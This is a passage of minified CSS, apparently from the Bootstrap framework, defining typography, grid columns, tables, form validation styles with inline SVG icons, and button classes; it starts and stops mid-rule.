(pointer:fine){.scrollbar::-webkit-scrollbar{background-color:transparent;width:6px;border-radius:16px}.scrollbar::-webkit-scrollbar-button{color:#fff;display:none}.scrollbar:not(:hover)::-webkit-scrollbar-thumb{background:transparent}.scrollbar::-webkit-scrollbar-thumb{background:#989898;border-radius:16px}.scrollbar:not(:hover)::-webkit-scrollbar-track{background:transparent;border-color:transparent}.scrollbar::-webkit-scrollbar-track{background-color:rgba(0,0,0,.07);border-radius:20px;border:1px solid rgba(0,0,0,.05)}}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.imageWrap{display:flex;flex-flow:column nowrap;align-items:center}.imageWrap-box{overflow:hidden;margin:0 0 6px}.imageWrap-box img{max-width:100%}.imageWrap-title{font-size:12px;line-height:12px;color:#adb5bd}.imageWrap svg{width:100%;height:100%}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:1024px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem 